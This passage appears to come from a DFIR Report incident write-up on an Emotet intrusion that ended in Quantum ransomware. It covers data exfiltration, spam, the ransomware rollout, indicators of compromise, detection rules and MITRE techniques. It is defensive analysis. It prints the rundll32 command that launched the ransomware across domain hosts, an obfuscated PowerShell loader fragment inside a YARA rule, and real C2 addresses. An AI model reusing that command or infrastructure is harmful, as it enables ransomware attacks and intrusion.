
With the help of Netflow, we identified that at least ~250MB worth of data was exfiltrated out of the environment.
Impact
Spam Email

During the first two days, Emotet sent outbound spam emails over SMTP:
The following is an example of the SMTP traffic for sending the email, along with an extracted EML that was sent with an attached XLS:
Ransomware

Towards the last day of the intrusion, the threat actor made their preparations to deploy ransomware to the domain. They started by connecting to a new server via RDP from the server they just used Tactical RMM to deploy Anydesk. Once establishing the RDP connection, they deployed Powertool64.exe, likely to prevent intervention by any security tools and launched the software Don’t Sleep.
Don’t Sleep has the capability to keep the computer from being shutdown and the user from being signed off. This was likely done to ensure nothing will interfere with the propagation of the ransomware payload.
Finally, with Don’t Sleep running, the threat actor executed a batch script named “1.bat“. The script invoked the main ransomware payload, locker.dll, and passed a list of all the computers in the domain to the target parameter.
rundll32.exe locker.dll,run /TARGET=\\HOST1.DOMAIN.NAME\C$ /TARGET=\\HOST2.DOMAIN.NAME\C$ /TARGET=\\HOST3.DOMAIN.NAME\C$ /login=DOMAIN\Administrator /password=[REDACTED] /nolog /shareall


The executable began to encrypt all the targeted hosts in the environment and dropped a ransom note: README_TO_DECRYPT.html

After the invocation of the ransomware payload, about a minute later, the threat actor launched Process Hacker. We believe this was to monitor the execution of the ransomware payload.
All systems in the domain were encrypted and presented with a ransom message.
Indicators
Atomic
Emotet Deployment Domains descontador[.]com[.]br www.elaboro[.]pl el-energiaki[.]gr drechslerstammtisch[.]de dhnconstrucciones[.]com[.]ar dilsrl[.]com Emotet C2 Servers 103.159.224.46 103.75.201.2 119.193.124.41 128.199.225.17 131.100.24.231 139.59.60.88 144.217.88.125 146.59.226.45 149.56.131.28 159.89.202.34 165.22.211.113 165.227.166.238 178.128.82.218 209.126.98.206 213.32.75.32 37.187.115.122 45.226.53.34 45.55.134.126 46.55.222.11 51.210.176.76 51.254.140.238 54.37.70.105 82.223.82.69 91.207.181.106 92.114.18.20 94.23.45.86 96.125.171.165 Cobalt Strike 139.60.161.167 (survefuz[.]com) 139.60.160.18 (juanjik[.]com) Tactical RMM Agent api.floppasoftware[.]com mesh.floppasoftware[.]com 212.73.150.
Computed
K-1 06.13.2022.lnk de7c4da78a6cbba096e32e5eecb00566 02b4f495e9995cc2251c19cd9984763f52122951 1bf9314ae67ab791932c43e6c64103b1b572a88035447dae781bffd21a1187ad 17jun.exe 0ea68856c4f56f4056502208e97e9033 b80c987c8849bf7905ea8f283b79d98753e3c15a 41e230134deca492704401ddf556ee2198ef6f32b868ec626d9aefbf268ab6b1 dontsleep.exe 50cc3a3bca96d7096c8118e838d9bc16 b286b58ed32b6df4ecdb5df86d7d7d177bb7bfaf f8cff7082a936912baf2124d42ed82403c75c87cb160553a7df862f8d81809ee locker.dll d2df4601c8d43e655163c0b292bc4cc9 f6727d5d04f2728a3353fbd45d7b2cb19e98802c 6424b4983f83f477a5da846a1dc3e2565b7a7d88ae3f084f3d3884c43aec5df6 netscan.exe 27f7186499bc8d10e51d17d3d6697bc5 52332ce16ee0c393b8eea6e71863ad41e3caeafd 18f0898d595ec054d13b02915fb7d3636f65b8e53c0c66b3c7ee3b6fc37d3566 rclone.exe 22bbe1747933531e9c240e0db86268e2 c2a8776e21403eb00b38bfccd36d1c03dffb009e 53ae3567a34097f29011d752f1d3afab8f92beb36a8d6a5df5c1d4b12edc
Behavioral
The threat actor delivered Emotet via a Emotet loader in the form of a LNK file responsible for dropping Emotet via Powershell (K-1 06.13.2022.lnk). Tactical RMM Agent was installed by the threat actor on a server to ensure remote access (17jun.exe). Data was exfiltrated to Mega cloud service via Rclone (rclone.exe). Network mapping was performed using SoftPerfect Network Scanner (netscan.exe) followed by Quantum ransomware execution and propagation in the network (locker.dll). The threat actor kept the remote desktop session alive by running a program to keep the session active (dontsleep.exe)
Detections
Network
The DFIR Report Cobalt Strike 139.60.160.18
The DFIR Report Cobalt Strike 139.60.161.167
ET Threatview.io High Confidence Cobalt Strike C2 IP group 1 ET POLICY SMB2 NT Create AndX Request For an Executable File ET POLICY SMB Executable File Transfer ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET INFO Observed External IP Lookup Domain (icanhazip .com in TLS SNI)t ET JA3 HASH - Possible Rclone Client Response (Mega Storage) ET POLICY HTTP POST to MEGA Userstorage ET POLICY SMB Executable File Transfer ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement ET POLICY SMB2 NT Create AndX Request For an Executable File ET POLICY SSL/TLS Certificate Observed (AnyDesk Remote Desktop Software) ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET USER_AGENTS AnyDesk Remote Desktop Software User-Agent ET CNC Feodo Tracker Reported CnC Server group 1 ET CNC Feodo Tracker Reported CnC Server group 14 ET CNC Feodo Tracker Reported CnC Server group 15 ET CNC Feodo Tracker Reported CnC Server group 17 ET CNC Feodo Tracker Reported CnC Server group 19 ET CNC Feodo Tracker Reported CnC Server group 2 ET CNC Feodo Tracker Reported CnC Server group 20 ET CNC Feodo Tracker Reported CnC Server group 21 ET CNC Feodo Tracker Reported CnC Server group 23 ET CNC Feodo Tracker Reported CnC Server group 24 ET CNC Feodo Tracker Reported CnC Server group 25 ET CNC Feodo Tracker Reported CnC Server group 3 ET CNC Feodo Tracker Reported CnC Server group 4 ET CNC Feodo Tracker Reported CnC Server group 5 ET CNC Feodo Tracker Reported CnC Server group 6 ET CNC Feodo Tracker Reported CnC Server group 7 ET CNC Feodo Tracker Reported CnC Server group 8 ET CNC Feodo Tracker Reported CnC Server group 9
ET MALWARE W32/Emotet CnC Beacon 3
Sigma
Custom Rules
title: Emotet Child Process Spawn Pattern
id: 50e8cf53-62df-49aa-bbde-8b3a0a6d8a35
status: Experimental
description: Detects Emotet Spawning ipconfig and systeminfo.
author: TheDFIRReport
references:
- https://thedfirreport.com/
date: 2022/10/03
logsource:
category: process_creation
product: windows
detection:
selection_image:
CommandLine:
- 'ipconfig /all'
- 'systeminfo'
selection_parent:
ParentImage|endswith:
- 'regsvr32.exe'
selection_parent_cmdline:
ParentCommandLine|contains:
- '.dll'
condition: selection_image and selection_parent and selection_parent_cmdline
falsepositives:
- Unknown
level: high
tags:
- attack.discovery
- attack.t1087
Yara
/*
YARA Rule Set
Author: The DFIR Report
Date: 2022-11-28
Identifier: Quantum Ransomware - Case 15184
Reference: https://thedfirreport.com
*/
/* Rule Set ----------------------------------------------------------------- */
rule ___FilesToHash_17jun {
meta:
description = "15184_ - file 17jun.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2022-11-28"
hash1 = "41e230134deca492704401ddf556ee2198ef6f32b868ec626d9aefbf268ab6b1"
strings:
$x1 = " to unallocated span37252902984619140625Arabic Standard TimeAzores Standard TimeCertOpenSystemStoreWCreateProcessAsUserWCryptAcq" ascii
$x2 = "0123456789abcdefghijklmnopqrstuvwxyz444089209850062616169452667236328125ERROR: unable to download agent fromGo pointer stored in" ascii
$x3 = ".lib section in a.out corrupted11368683772161602973937988281255684341886080801486968994140625CLIENT_HANDSHAKE_TRAFFIC_SECRETCent" ascii
$x4 = "slice bounds out of range [:%x] with length %ystopTheWorld: not stopped (status != _Pgcstop)sysGrow bounds not aligned to palloc" ascii
$x5 = "VirtualQuery for stack base failedadding nil Certificate to CertPoolbad scalar length: %d, expected %dchacha20: wrong HChaCha20 " ascii
$x6 = "file descriptor in bad statefindrunnable: netpoll with pforgetting unknown stream idfound pointer to free objectgcBgMarkWorker: " ascii
$x7 = "tls: certificate used with invalid signature algorithmtls: server resumed a session with a different versionx509: cannot verify " ascii
$x8 = "non-IPv4 addressnon-IPv6 addressobject is remotepacer: H_m_prev=proxy-connectionreflect mismatchremote I/O errorruntime: g: g=" ascii
$x9 = "lock: lock countslice bounds out of rangesocket type not supportedstartm: p has runnable gsstoplockedm: not runnablestrict-trans" ascii
$x10 = "unixpacketunknown pcuser-agentws2_32.dll of size (targetpc= ErrCode=%v KiB work, freeindex= gcwaiting= idleprocs= in status " ascii
$x11 = "100-continue152587890625762939453125Bidi_ControlCIDR addressCONTINUATIONContent TypeContent-TypeCookie.ValueECDSA-SHA256ECDSA-SH" ascii
$x12 = "entersyscallexit status gcBitsArenasgcpacertracegetaddrinfowhost is downhttp2debug=1http2debug=2illegal seekinvalid baseinvalid " ascii
$x13 = "streamSafe was not resetstructure needs cleaningtext/html; charset=utf-8unexpected buffer len=%vx509: malformed validityzlib: in" ascii
$x14 = "IP addressInstaller:Keep-AliveKharoshthiLockFileExManichaeanMessage-IdNo ContentOld_ItalicOld_PermicOld_TurkicOther_MathPOSTALCO" ascii
$x15 = " to non-Go memory , locked to thread298023223876953125: day out of rangeArab Standard TimeCaucasian_AlbanianCommandLineToArgvWCr" ascii
$x16 = "= flushGen for type gfreecnt= pages at runqsize= runqueue= s.base()= spinning= stopwait= stream=%d sweepgen sweepgen= target" ascii
$x17 = "(unknown), newval=, oldval=, plugin:, size = , tail = --site-id244140625: status=AuthorityBassa_VahBhaiksukiClassINETCuneiformDi" ascii
$x18 = " is unavailable()<>@,;:\\\"/[]?=,M3.2.0,M11.1.00601021504Z0700476837158203125: cannot parse <invalid Value>ASCII_Hex_DigitAccept" ascii
$x19 = "span set block with unpopped elements found in resettls: received a session ticket with invalid lifetimetls: server selected uns" ascii
$x20 = "bad defer entry in panicbad defer size class: i=bypassed recovery failedcan't scan our own stackcertificate unobtainablechacha20" ascii
condition:
uint16(0) == 0x5a4d and filesize < 14000KB and
1 of ($x*)
}
rule dontsleep {
meta:
description = "15184_ - file dontsleep.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2022-11-28"
hash1 = "f8cff7082a936912baf2124d42ed82403c75c87cb160553a7df862f8d81809ee"
strings:
$s1 = "shell32.dll,Control_RunDLL" fullword ascii
$s2 = "powrprof.DLL" fullword wide
$s3 = "CREATEPROCESS_MANIFEST_RESOURCE_ID RT_MANIFEST \"res\\\\APP.exe.manifest\"" fullword ascii
$s4 = "msinfo32.exe" fullword ascii
$s5 = "user32.dll,LockWorkStation" fullword wide
$s6 = "DontSleep.exe" fullword wide
$s7 = "UMServer.log" fullword ascii
$s8 = "_Autoupdate.exe" fullword ascii
$s9 = "BlockbyExecutionState: %d on:%d by_enable:%d" fullword wide
$s10 = "powrprof.dll,SetSuspendState" fullword wide
$s11 = "%UserProfile%" fullword wide
$s12 = " 2010-2019 Nenad Hrg SoftwareOK.com" fullword wide
$s13 = "https://sectigo.com/CPS0C" fullword ascii
$s14 = "https://sectigo.com/CPS0D" fullword ascii
$s15 = "?http://crl.usertrust.com/USERTrustRSACertificationAuthority.crl0v" fullword ascii
$s16 = "Unable to get response from Accept Thread withing specified Timeout ->" fullword ascii
$s17 = "3http://crt.usertrust.com/USERTrustRSAAddTrustCA.crt0%" fullword ascii
$s18 = "Unable to get response from Helper Thread within specified Timeout ->" fullword ascii
$s19 = " <requestedExecutionLevel level=\"asInvoker\" uiAccess=\"false\">" fullword ascii
$s20 = "_selfdestruct.bat" fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 700KB and
8 of them
}
rule ___FilesToHash_locker {
meta:
description = "15184_ - file locker.dll"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2022-11-28"
hash1 = "6424b4983f83f477a5da846a1dc3e2565b7a7d88ae3f084f3d3884c43aec5df6"
strings:
$s1 = "plugin.dll" fullword ascii
$s2 = "oL$0fE" fullword ascii /* Goodware String - occured 1 times */
$s3 = "H9CPtgL9{@tafD9{8tZD" fullword ascii
$s4 = "expand 32-byte k" fullword ascii /* Goodware String - occured 1 times */
$s5 = "[email protected]" fullword ascii /* Goodware String - occured 3 times */
$s6 = "oF D3f0D3n4D3v8D3~<H" fullword ascii
$s7 = "j]{7r]Y" fullword ascii
$s8 = "EA>EmA" fullword ascii
$s9 = "ol$0fE" fullword ascii
$s10 = "S{L1I{" fullword ascii
$s11 = "V32D!RT" fullword ascii
$s12 = " A_A^_" fullword ascii
$s13 = "v`L4~`g" fullword ascii
$s14 = "9\\$8vsH" fullword ascii
$s15 = "K:_Rich" fullword ascii
$s16 = " A_A^A\\_^" fullword ascii
$s17 = "tsf90u" fullword ascii
$s18 = "9|$0vQ" fullword ascii
$s19 = "K:_=:?^" fullword ascii
$s20 = ":9o 49" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 200KB and
8 of them
}
rule K_1_06_13_2022_lnk {
meta:
description = "15184_ - file K-1 06.13.2022.lnk.lnk"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2022-11-28"
hash1 = "1bf9314ae67ab791932c43e6c64103b1b572a88035447dae781bffd21a1187ad"
strings:
$x1 = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" fullword ascii
$s2 = "%SystemRoot%\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" fullword wide
$s3 = "<..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" fullword wide
$s4 = "-c \"&{'p8ArwZsj8ZO+Zy/dHPeI+siGhbaxtEhzwmd3zVObm9uG2CGKqz5m4AdzKWWzPmKrjJieG4O9';$BxQ='uYnIvc3RhdHMvUkppMnJRSTRRWHJXQ2ZnZG1pLyI" wide
$s5 = "WindowsPowerShell" fullword wide
$s6 = "black-dog" fullword ascii
$s7 = "powershell.exe" fullword wide /* Goodware String - occured 3 times */
$s8 = "S-1-5-21-1499925678-132529631-3571256938-1001" fullword wide
condition:
uint16(0) == 0x004c and filesize < 10KB and
1 of ($x*) and all of the
MITRE
PowerShell – T1059.001
Process Injection – T1055
File Deletion – T1070.004
Lateral Tool Transfer – T1570
Valid Accounts – T1078
Service Execution – T1569.002
SMB/Windows Admin Shares – T1021.002
Remote System Discovery – T1018
Process Discovery – T1057
Rundll32 – T1218.011
Regsvr32 – T1218.010
Domain Account – T1087.002
Domain Groups – T1069.002
System Information Discovery – T1082
Data Encrypted for Impact – T1486
Network Share Discovery – T1135
Data from Network Shared Drive – T1039
Web Protocols – T1071.001
Remote Access Software – T1219
Exfiltration to Cloud Storage – T1567.002
Remote Desktop Protocol – T1021.001
Malicious File – T1204.002
Spearphishing Attachment – T1566.001
Exploitation of Remote Services – T1210
Internal case #15184